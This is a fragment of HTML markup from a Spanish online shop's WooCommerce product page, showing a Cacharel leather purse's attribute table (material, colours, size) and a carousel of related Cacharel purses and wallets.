											<div class="wd-accordion-item wd-tab-wrapper woodmart-tab-wrapper">
				<div class="wd-accordion-title wd-opener-pos-right woodmart-accordion-title tab-title-additional_information" data-accordion-index="additional_information">
					<div class="wd-accordion-title-text">
						<span>
							Información adicional						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel wc-tab wd-single-attrs wd-style-table" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information" data-accordion-index="additional_information">
					<div class="wc-tab-inner">
													

<table class="woocommerce-product-attributes shop_attributes">
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_marca">
			<th class="woocommerce-product-attributes-item__label">
				
				<span>
					Marca				</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<p><a href="https://e4complementos.com/marca/cacharel-piel/" rel="tag">CACHAREL PIEL</a></p>
			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_material_principal">
			<th class="woocommerce-product-attributes-item__label">
				
				<span>
					Material principal				</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<p><a href="https://e4complementos.com/material_principal/f1-piel/" rel="tag">Piel</a></p>
			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_product_color">
			<th class="woocommerce-product-attributes-item__label">
				
				<span>
					Color				</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<p><a href="https://e4complementos.com/product_color/0b-cuero/" rel="tag">Cuero</a>, <a href="https://e4complementos.com/product_color/a8-fucsia/" rel="tag">Fucsia</a>, <a href="https://e4complementos.com/product_color/cf-marron/" rel="tag">Marrón</a>, <a href="https://e4complementos.com/product_color/4d-morado/" rel="tag">Morado</a></p>
			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_product_tamano">
			<th class="woocommerce-product-attributes-item__label">
				
				<span>
					Tamaño				</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<p><a href="https://e4complementos.com/product_tamano/18-cms-x-105-cms/" rel="tag">18 cms x 10,5 cms</a></p>
			</td>
		</tr>
	</table>
											</div>
				</div>
			</div>

					
			</div>
					</div>
				</div>
			</div>
		</div>
	
	
	<div class="container related-and-upsells">
	<div class="related-products">
		
				<h3 class="title slider-title">Productos relacionados</h3>
				
								<div id="carousel-991"
				 class="wd-carousel-container  slider-type-product products wd-carousel-spacing-30" data-owl-carousel data-desktop="4" data-tablet_landscape="4" data-tablet="3" data-mobile="2">
								<div class="owl-carousel owl-items-lg-4 owl-items-md-4 owl-items-sm-3 owl-items-xs-2">
					
							<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-standard woodmart-hover-standard type-product post-102094 status-publish last instock product_cat-cacharel-al-por-mayor product_cat-cacharel-mujer-al-por-mayor has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="1" data-id="102094">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://e4complementos.com/producto/monedero-de-piel-cacharel/" class="product-image-link">
			<img width="350" height="263" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load woodmart-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="(max-width: 350px) 100vw, 350px" data-wood-src="https://e4complementos.com/wp-content/uploads/2022/02/C440418.1Mo-350x263.jpg" data-srcset="https://e4complementos.com/wp-content/uploads/2022/02/C440418.1Mo-350x263.jpg 350w, https://e4complementos.com/wp-content/uploads/2022/02/C440418.1Mo-700x526.jpg 700w" />		</a>
					<div class="hover-img">
				<a href="https://e4complementos.com/producto/monedero-de-piel-cacharel/">
					<img width="350" height="263" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load woodmart-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="(max-width: 350px) 100vw, 350px" data-wood-src="https://e4complementos.com/wp-content/uploads/2022/02/C440418.2-Mo-350x263.jpg" data-srcset="https://e4complementos.com/wp-content/uploads/2022/02/C440418.2-Mo-350x263.jpg 350w, https://e4complementos.com/wp-content/uploads/2022/02/C440418.2-Mo-700x526.jpg 700w" />				</a>
			</div>
					<div class="wd-buttons wd-pos-r-t woodmart-buttons">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-quick-view-btn">
			<a
				href="https://e4complementos.com/producto/monedero-de-piel-cacharel/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="102094">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon woodmart-wishlist-btn">
				<a class="" href="https://e4complementos.com/producto/monedero-de-piel-cacharel/" data-key="665277dfb2" data-product-id="102094" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	<div class="swatches-on-grid swatches-select"><div class="swatch-on-grid wd-swatch wd-tooltip swatch-with-bg swatch-size-default woodmart-swatch" style="background-color:#e5a357;" data-image-src="https://e4complementos.com/wp-content/uploads/2022/02/C440418.1c-600x600.jpg" data-image-srcset="https://e4complementos.com/wp-content/uploads/2022/02/C440418.1c-600x600.jpg 600w, https://e4complementos.com/wp-content/uploads/2022/02/C440418.1c-150x150.jpg 150w, https://e4complementos.com/wp-content/uploads/2022/02/C440418.1c-64x64.jpg 64w, https://e4complementos.com/wp-content/uploads/2022/02/C440418.1c-173x173.jpg 173w, https://e4complementos.com/wp-content/uploads/2022/02/C440418.1c-768x768.jpg 768w, https://e4complementos.com/wp-content/uploads/2022/02/C440418.1c.jpg 800w" data-image-sizes="(max-width: 600px) 100vw, 600px">Cuero</div><div class="swatch-on-grid wd-swatch wd-tooltip swatch-with-bg swatch-size-default woodmart-swatch" style="background-color:#e30052;" data-image-src="https://e4complementos.com/wp-content/uploads/2022/02/C440418.1f-600x600.jpg" data-image-srcset="https://e4complementos.com/wp-content/uploads/2022/02/C440418.1f-600x600.jpg 600w, https://e4complementos.com/wp-content/uploads/2022/02/C440418.1f-150x150.jpg 150w, https://e4complementos.com/wp-content/uploads/2022/02/C440418.1f-64x64.jpg 64w, https://e4complementos.com/wp-content/uploads/2022/02/C440418.1f-173x173.jpg 173w, https://e4complementos.com/wp-content/uploads/2022/02/C440418.1f-768x768.jpg 768w, https://e4complementos.com/wp-content/uploads/2022/02/C440418.1f.jpg 800w" data-image-sizes="(max-width: 600px) 100vw, 600px">Fucsia</div></div>
	<h3 class="wd-entities-title"><a href="https://e4complementos.com/producto/monedero-de-piel-cacharel/">Monedero de piel Cacharel</a></h3>
			
	
	<div class="wd-add-btn wd-add-btn-replace woodmart-add-btn">
		
		<a href="https://e4complementos.com/producto/monedero-de-piel-cacharel/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="102094" data-product_sku="" aria-label="Elige las opciones para &ldquo;Monedero de piel Cacharel&rdquo;" rel="nofollow"><span>Seleccionar opciones</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-standard woodmart-hover-standard type-product post-106640 status-publish first instock product_cat-cacharel-al-por-mayor product_cat-cacharel-mujer-al-por-mayor has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="2" data-id="106640">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://e4complementos.com/producto/billetera-mediana-para-mujer-cacharel/" class="product-image-link">
			<img width="350" height="263" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load woodmart-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="(max-width: 350px) 100vw, 350px" data-wood-src="https://e4complementos.com/wp-content/uploads/2023/04/BILLETERO-PIEL-JADE26PA-350x263.jpg" data-srcset="https://e4complementos.com/wp-content/uploads/2023/04/BILLETERO-PIEL-JADE26PA-350x263.jpg 350w, https://e4complementos.com/wp-content/uploads/2023/04/BILLETERO-PIEL-JADE26PA-700x526.jpg 700w" />		</a>
				<div class="wd-buttons wd-pos-r-t woodmart-buttons">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-quick-view-btn">
			<a
				href="https://e4complementos.com/producto/billetera-mediana-para-mujer-cacharel/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="106640">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon woodmart-wishlist-btn">
				<a class="" href="https://e4complementos.com/producto/billetera-mediana-para-mujer-cacharel/" data-key="665277dfb2" data-product-id="106640" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	<div class="swatches-on-grid swatches-select"><div class="swatch-on-grid wd-swatch wd-tooltip swatch-with-bg swatch-size-default woodmart-swatch" style="background-color:#dd3333;" data-image-src="https://e4complementos.com/wp-content/uploads/2023/04/BILLETERO-PIEL-JADE26R-600x600.jpg" data-image-srcset="https://e4complementos.com/wp-content/uploads/2023/04/BILLETERO-PIEL-JADE26R-600x600.jpg 600w, https://e4complementos.com/wp-content/uploads/2023/04/BILLETERO-PIEL-JADE26R-150x150.jpg 150w, https://e4complementos.com/wp-content/uploads/2023/04/BILLETERO-PIEL-JADE26R-64x64.jpg 64w, https://e4complementos.com/wp-content/uploads/2023/04/BILLETERO-PIEL-JADE26R-173x173.jpg 173w, https://e4complementos.com/wp-content/uploads/2023/04/BILLETERO-PIEL-JADE26R-768x768.jpg 768w, https://e4complementos.com/wp-content/uploads/2023/04/BILLETERO-PIEL-JADE26R.jpg 800w" data-image-sizes="(max-width: 600px) 100vw, 600px">Rojo</div></div>
	<h3 class="wd-entities-title"><a href="https://e4complementos.com/producto/billetera-mediana-para-mujer-cacharel/">Billetera mediana para mujer &#8220;CACHAREL&#8221;</a></h3>
			
	
	<div class="wd-add-btn wd-add-btn-replace woodmart-add-btn">
		
		<a href="https://e4complementos.com/producto/billetera-mediana-para-mujer-cacharel/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="106640" data-product_sku="" aria-label="Elige las opciones para &ldquo;Billetera mediana para mujer &quot;CACHAREL&quot;&rdquo;" rel="nofollow"><span>Seleccionar opciones</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-standard woodmart-hover-standard type-product post-104392 status-publish last instock product_cat-cacharel-al-por-mayor product_cat-cacharel-mujer-al-por-mayor has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="3" data-id="104392">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://e4complementos.com/producto/monedero-de-piel-cacharel-2/" class="product-image-link">
			<img width="350" height="263" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load woodmart-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="(max-width: 350px) 100vw, 350px" data-wood-src="https://e4complementos.com/wp-content/uploads/2022/10/monedero-piel-C440518c-350x263.jpg" data-srcset="https://e4complementos.com/wp-content/uploads/2022/10/monedero-piel-C440518c-350x263.jpg 350w, https://e4complementos.com/wp-content/uploads/2022/10/monedero-piel-C440518c-700x526.jpg 700w" />		</a>
					<div class="hover-img">
				<a href="https://e4complementos.com/producto/monedero-de-piel-cacharel-2/">
					<img width="350" height="263" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load woodmart-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="(max-width: 350px) 100vw, 350px" data-wood-src="https://e4complementos.com/wp-content/uploads/2022/10/monedero-piel-C440518c.1-350x263.jpg" data-srcset="https://e4complementos.com/wp-content/uploads/2022/10/monedero-piel-C440518c.1-350x263.jpg 350w, https://e4complementos.com/wp-content/uploads/2022/10/monedero-piel-C440518c.1-700x526.jpg 700w" />				</a>
			</div>
					<div class="wd-buttons wd-pos-r-t woodmart-buttons">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-quick-view-btn">
			<a
				href="https://e4complementos.com/producto/monedero-de-piel-cacharel-2/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="104392">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon woodmart-wishlist-btn">
				<a class="" href="https://e4complementos.com/producto/monedero-de-piel-cacharel-2/" data-key="665277dfb2" data-product-id="104392" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	<div class="swatches-on-grid swatches-select"><div class="swatch-on-grid wd-swatch wd-tooltip swatch-with-bg swatch-size-default woodmart-swatch" style="background-color:#e5a357;" data-image-src="https://e4complementos.com/wp-content/uploads/2022/10/monedero-piel-C440518c-600x600.jpg" data-image-srcset="https://e4complementos.com/wp-content/uploads/2022/10/monedero-piel-C440518c-600x600.jpg 600w, https://e4complementos.com/wp-content/uploads/2022/10/monedero-piel-C440518c-150x150.jpg 150w, https://e4complementos.com/wp-content/uploads/2022/10/monedero-piel-C440518c-64x64.jpg 64w, https://e4complementos.com/wp-content/uploads/2022/10/monedero-piel-C440518c-173x173.jpg 173w, https://e4complementos.com/wp-content/uploads/2022/10/monedero-piel-C440518c-768x768.jpg 768w, https://e4complementos.com/wp-content/uploads/2022/10/monedero-piel-C440518c.jpg 800w" data-image-sizes="(max-width: 600px) 100vw, 600px">Cuero</div><div class="swatch-on-grid wd-swatch wd-tooltip swatch-with-bg swatch-size-default woodmart-swatch" style="background-color:#e30052;" data-image-src="https://e4complementos.com/wp-content/uploads/2022/10/monedero-piel-C440518f-600x600.jpg" data-image-srcset="https://e4complementos.com/wp-content/uploads/2022/10/monedero-piel-C440518f-600x600.jpg 600w, https://e4complementos.com/wp-content/uploads/2022/10/monedero-piel-C440518f-150x150.jpg 150w, https://e4complementos.com/wp-content/uploads/2022/10/monedero-piel-C440518f-64x64.jpg 64w, https://e4complementos.com/wp-content/uploads/2022/10/monedero-piel-C440518f-173x173.jpg 173w, https://e4complementos.com/wp-content/uploads/2022/10/monedero-piel-C440518f-768x768.jpg 768w, https://e4complementos.com/wp-content/uploads/2022/10/monedero-piel-C440518f.jpg 800w" data-image-sizes="(max-width: 600px) 100vw, 600px">Fucsia</div><div class="swatch-on-grid wd-swatch wd-tooltip swatch-with-bg swatch-size-default woodmart-swatch" style="background-color:#51230c;" data-image-src="https://e4complementos.com/wp-content/uploads/2022/10/monedero-piel-C440518m-600x600.jpg" data-image-srcset="https://e4complementos.com/wp-content/uploads/2022/10/monedero-piel-C440518m-600x600.jpg 600w, https://e4complementos.com/wp-content/uploads/2022/10/monedero-piel-C440518m-150x150.jpg 150w, https://e4complementos.com/wp-content/uploads/2022/10/monedero-piel-C440518m-64x64.jpg 64w, https://e4complementos.com/wp-content/uploads/2022/10/monedero-piel-C440518m-173x173.jpg 173w, https://e4complementos.com/wp-content/uploads/2022/10/monedero-piel-C440518m-768x768.jpg 768w, https://e4complementos.com/wp-content/uploads/2022/10/monedero-piel-C440518m.jpg 800w" data-image-sizes="(max-width: 600px) 100vw, 600px">Marrón</div><div class="swatch-on-grid wd-swatch wd-tooltip swatch-with-bg swatch-size-default woodmart-swatch" style="background-color:#572364;" data-image-src="https://e4complementos.com/wp-content/uploads/2022/10/monedero-piel-C440518Mo-600x600.jpg" data-image-srcset="https://e4complementos.com/wp-content/uploads/2022/10/monedero-piel-C440518Mo-600x600.jpg 600w, https://e4complementos.com/wp-content/uploads/2022/10/monedero-piel-C440518Mo-150x150.jpg 150w, https://e4complementos.com/wp-content/uploads/2022/10/monedero-piel-C440518Mo-64x64.jpg 64w, https://e4complementos.com/wp-content/uploads/2022/10/monedero-piel-C440518Mo-173x173.jpg 173w, https://e4complementos.com/wp-content/uploads/2022/10/monedero-piel-C440518Mo-768x768.jpg 768w, https://e4complementos.com/wp-content/uploads/2022/10/monedero-piel-C440518Mo.jpg 800w" data-image-sizes="(max-width: 600px) 100vw, 600px">Morado</div></div>
	<h3 class="wd-entities-title"><a href="https://e4complementos.com/producto/monedero-de-piel-cacharel-2/">Monedero de piel Cacharel</a></h3>
			
	
	<div class="wd-add-btn wd-add-btn-replace woodmart-add-btn">
		
		<a href="https://e4complementos.com/producto/monedero-de-piel-cacharel-2/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="104392" data-product_sku="" aria-label="Elige las opciones para &ldquo;Monedero de piel Cacharel&rdquo;" rel="nofollow"><span>Seleccionar opciones</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-standard woodmart-hover-standard type-product post-96933 status-publish first instock product_cat-cacharel-al-por-mayor product_cat-cacharel-mujer-al-por-mayor has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="4" data-id="96933">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://e4complementos.com/producto/monedero-mujer-cacharel/" class="product-image-link">
			<img width="350" height="263" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load woodmart-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="(max-width: 350px) 100vw, 350px" data-wood-src="https://e4complementos.com/wp-content/uploads/2020/11/MONEDERO-PIEL-GRABADA-C430125C_PACKAGING-350x263.jpg" data-srcset="https://e4complementos.com/wp-content/uploads/2020/11/MONEDERO-PIEL-GRABADA-C430125C_PACKAGING-350x263.jpg 350w, https://e4complementos.com/wp-content/uploads/2020/11/MONEDERO-PIEL-GRABADA-C430125C_PACKAGING-150x113.jpg 150w, https://e4complementos.com/wp-content/uploads/2020/11/MONEDERO-PIEL-GRABADA-C430125C_PACKAGING-600x450.jpg 600w, https://e4complementos.com/wp-content/uploads/2020/11/MONEDERO-PIEL-GRABADA-C430125C_PACKAGING-64x48.jpg 64w, https://e4complementos.com/wp-content/uploads/2020/11/MONEDERO-PIEL-GRABADA-C430125C_PACKAGING-230x173.jpg 230w, https://e4complementos.com/wp-content/uploads/2020/11/MONEDERO-PIEL-GRABADA-C430125C_PACKAGING-768x576.jpg 768w, https://e4complementos.com/wp-content/uploads/2020/11/MONEDERO-PIEL-GRABADA-C430125C_PACKAGING-700x526.jpg 700w, https://e4complementos.com/wp-content/uploads/2020/11/MONEDERO-PIEL-GRABADA-C430125C_PACKAGING.jpg 800w" />		</a>
					<div class="hover-img">
				<a href="https://e4complementos.com/producto/monedero-mujer-cacharel/">
					<img width="350" height="263" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load woodmart-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="(max-width: 350px) 100vw, 350px" data-wood-src="https://e4complementos.com/wp-content/uploads/2020/11/MONEDERO-PIEL-GRABADA-C430125C_1-350x263.jpg" data-srcset="https://e4complementos.com/wp-content/uploads/2020/11/MONEDERO-PIEL-GRABADA-C430125C_1-350x263.jpg 350w, https://e4complementos.com/wp-content/uploads/2020/11/MONEDERO-PIEL-GRABADA-C430125C_1-150x113.jpg 150w, https://e4complementos.com/wp-content/uploads/2020/11/MONEDERO-PIEL-GRABADA-C430125C_1-600x450.jpg 600w, https://e4complementos.com/wp-content/uploads/2020/11/MONEDERO-PIEL-GRABADA-C430125C_1-64x48.jpg 64w, https://e4complementos.com/wp-content/uploads/2020/11/MONEDERO-PIEL-GRABADA-C430125C_1-230x173.jpg 230w, https://e4complementos.com/wp-content/uploads/2020/11/MONEDERO-PIEL-GRABADA-C430125C_1-768x576.jpg 768w, https://e4complementos.com/wp-content/uploads/2020/11/MONEDERO-PIEL-GRABADA-C430125C_1-700x526.jpg 700w, https://e4complementos.com/wp-content/uploads/2020/11/MONEDERO-PIEL-GRABADA-C430125C_1.jpg 800w" />				</a>
			</div>
					<div class="wd-buttons wd-pos-r-t woodmart-buttons">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-quick-view-btn">
			<a
				href="https://e4complementos.com/producto/monedero-mujer-cacharel/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="96933">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon woodmart-wishlist-btn">
				<a class="" href="https://e4complementos.com/producto/monedero-mujer-cacharel/" data-key="665277dfb2" data-product-id="96933" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	<div class="swatches-on-grid swatches-select"><div class="swatch-on-grid wd-swatch wd-tooltip swatch-with-bg swatch-size-default woodmart-swatch" style="background-color:#443d66;" data-image-src="https://e4complementos.com/wp-content/uploads/2020/11/MONEDERO-PIEL-GRABADA-C430125A_PACKAGING-600x450.jpg" data-image-srcset="https://e4complementos.com/wp-content/uploads/2020/11/MONEDERO-PIEL-GRABADA-C430125A_PACKAGING-600x450.jpg 600w, https://e4complementos.com/wp-content/uploads/2020/11/MONEDERO-PIEL-GRABADA-C430125A_PACKAGING-350x263.jpg 350w, https://e4complementos.com/wp-content/uploads/2020/11/MONEDERO-PIEL-GRABADA-C430125A_PACKAGING-150x113.jpg 150w, https://e4complementos.com/wp-content/uploads/2020/11/MONEDERO-PIEL-GRABADA-C430125A_PACKAGING-64x48.jpg 64w, https://e4complementos.com/wp-content/uploads/2020/11/MONEDERO-PIEL-GRABADA-C430125A_PACKAGING-230x173.jpg 230w, https://e4complementos.com/wp-content/uploads/2020/11/MONEDERO-PIEL-GRABADA-C430125A_PACKAGING-768x576.jpg 768w, https://e4complementos.com/wp-content/uploads/2020/11/MONEDERO-PIEL-GRABADA-C430125A_PACKAGING-700x526.jpg 700w, https://e4complementos.com/wp-content/uploads/2020/11/MONEDERO-PIEL-GRABADA-C430125A_PACKAGING.jpg 800w" data-image-sizes="(max-width: 600px) 100vw, 600px">Azul</div><div class="swatch-on-grid wd-swatch wd-tooltip swatch-with-bg swatch-size-default woodmart-swatch" style="background-color:#e5a357;" data-image-src="https://e4complementos.com/wp-content/uploads/2020/11/MONEDERO-PIEL-GRABADA-C430125C_PACKAGING-600x450.jpg" data-image-srcset="https://e4complementos.com/wp-content/uploads/2020/11/MONEDERO-PIEL-GRABADA-C430125C_PACKAGING-600x450.jpg 600w, https://e4complementos.com/wp-content/uploads/2020/11/MONEDERO-PIEL-GRABADA-C430125C_PACKAGING-350x263.jpg 350w, https://e4complementos.com/wp-content/uploads/2020/11/MONEDERO-PIEL-GRABADA-C430125C_PACKAGING-150x113.jpg 150w, https://e4complementos.com/wp-content/uploads/2020/11/MONEDERO-PIEL-GRABADA-C430125C_PACKAGING-64x48.jpg 64w, https://e4complementos.com/wp-content/uploads/2020/11/MONEDERO-PIEL-GRABADA-C430125C_PACKAGING-230x173.jpg 230w, https://e4complementos.com/wp-content/uploads/2020/11/MONEDERO-PIEL-GRABADA-C430125C_PACKAGING-768x576.jpg 768w, https://e4complementos.com/wp-content/uploads/2020/11/MONEDERO-PIEL-GRABADA-C430125C_PACKAGING-700x526.jpg 700w, https://e4complementos.com/wp-content/uploads/2020/11/MONEDERO-PIEL-GRABADA-C430125C_PACKAGING.jpg 800w" data-image-sizes="(max-width: 600px) 100vw, 600px">Cuero</div><div class="swatch-on-grid wd-swatch wd-tooltip swatch-with-bg swatch-size-default woodmart-swatch" style="background-color:#000000;" data-image-src="https://e4complementos.com/wp-content/uploads/2020/11/MONEDERO-PIEL-GRABADA-C430125N_PACKAGING-600x450.jpg" data-image-srcset="https://e4complementos.com/wp-content/uploads/2020/11/MONEDERO-PIEL-GRABADA-C430125N_PACKAGING-600x450.jpg 600w, https://e4complementos.com/wp-content/uploads/2020/11/MONEDERO-PIEL-GRABADA-C430125N_PACKAGING-350x263.jpg 350w, https://e4complementos.com/wp-content/uploads/2020/11/MONEDERO-PIEL-GRABADA-C430125N_PACKAGING-150x113.jpg 150w, https://e4complementos.com/wp-content/uploads/2020/11/MONEDERO-PIEL-GRABADA-C430125N_PACKAGING-64x48.jpg 64w, https://e4complementos.com/wp-content/uploads/2020/11/MONEDERO-PIEL-GRABADA-C430125N_PACKAGING-230x173.jpg 230w, https://e4complementos.com/wp-content/uploads/2020/11/MONEDERO-PIEL-GRABADA-C430125N_PACKAGING-768x576.jpg 768w, https://e4complementos.com/wp-content/uploads/2020/11/MONEDERO-PIEL-GRABADA-C430125N_PACKAGING-700x526.jpg 700w, https://e4complementos.com/wp-content/uploads/2020/11/MONEDERO-PIEL-GRABADA-C430125N_PACKAGING.jpg 800w" data-image-sizes="(max-width: 600px) 100vw, 600px">Negro</div><div class="swatch-on-grid wd-swatch wd-tooltip swatch-with-bg swatch-size-default woodmart-swatch" style="background-color:#dd3333;" data-image-src="https://e4complementos.com/wp-content/uploads/2020/11/MONEDERO-PIEL-GRABADA-C430125R_PACKAGING-600x450.jpg" data-image-srcset="https://e4complementos.com/wp-content/uploads/2020/11/MONEDERO-PIEL-GRABADA-C430125R_PACKAGING-600x450.jpg 600w, https://e4complementos.com/wp-content/uploads/2020/11/MONEDERO-PIEL-GRABADA-C430125R_PACKAGING-350x263.jpg 350w, https://e4complementos.com/wp-content/uploads/2020/11/MONEDERO-PIEL-GRABADA-C430125R_PACKAGING-150x113.jpg 150w, https://e4complementos.com/wp-content/uploads/2020/11/MONEDERO-PIEL-GRABADA-C430125R_PACKAGING-64x48.jpg 64w, https://e4complementos.com/wp-content/uploads/2020/11/MONEDERO-PIEL-GRABADA-C430125R_PACKAGING-230x173.jpg 230w, https://e4complementos.com/wp-content/uploads/2020/11/MONEDERO-PIEL-GRABADA-C430125R_PACKAGING-768x576.jpg 768w, https://e4complementos.com/wp-content/uploads/2020/11/MONEDERO-PIEL-GRABADA-C430125R_PACKAGING-700x526.jpg 700w, https://e4complementos.com/wp-content/uploads/2020/11/MONEDERO-PIEL-GRABADA-C430125R_PACKAGING.jpg 800w" data-image-sizes="(max-width: 600px) 100vw, 600px">Rojo</div></div>
	<h3 class="wd-entities-title"><a href="https://e4complementos.com/producto/monedero-mujer-cacharel/">Monedero mujer &#8220;Cacharel&#8221;</a></h3>
			
	
	<div class="wd-add-btn wd-add-btn-replace woodmart-add-btn">
		
		<a href="https://e4complementos.com/producto/monedero-mujer-cacharel/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="96933" data-product_sku="" aria-label="Elige las opciones para &ldquo;Monedero mujer &quot;Cacharel&quot;&rdquo;" rel="nofollow"><span>Seleccionar opciones</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-standard woodmart-hover-standard type-product post-105389 status-publish last instock product_cat-cacharel-al-por-mayor product_cat-cacharel-hombre-al-por-mayor has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="5" data-id="105389">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://e4complementos.com/producto/billetero-mini-para-hombre-cacharel/" class="product-image-link">
			<img width="350" height="263" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load woodmart-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="(max-width: 350px) 100vw, 350px" data-wood-src="https://e4complementos.com/wp-content/uploads/2022/11/BILLETERO-PIEL-DAY67V-350x263.jpg" data-srcset="https://e4complementos.com/wp-content/uploads/2022/11/BILLETERO-PIEL-DAY67V-350x263.jpg 350w, https://e4complementos.com/wp-content/uploads/2022/11/BILLETERO-PIEL-DAY67V-700x526.jpg 700w" />		</a>
					<div class="hover-img">
				<a href="https://e4complementos.com/producto/billetero-mini-para-hombre-cacharel/">
					<img width="350" height="263" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load woodmart-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="(max-width: 350px) 100vw, 350px" data-wood-src="https://e4complementos.com/wp-content/uploads/2022/11/BILLETERO-PIEL-DAY67V_2-350x263.jpg" data-srcset="https://e4complementos.com/wp-content/uploads/2022/11/BILLETERO-PIEL-DAY67V_2-350x263.jpg 350w, https://e4complementos.com/wp-content/uploads/2022/11/BILLETERO-PIEL-DAY67V_2-700x526.jpg 700w" />				</a>
			</div>
					<div class="wd-buttons wd-pos-r-t woodmart-buttons">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-quick-view-btn">
			<a
				href="https://e4complementos.com/producto/billetero-mini-para-hombre-cacharel/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="105389">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon woodmart-wishlist-btn">
				<a class="" href="https://e4complementos.com/producto/billetero-mini-para-hombre-cacharel/" data-key="665277dfb2" data-product-id="105389" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
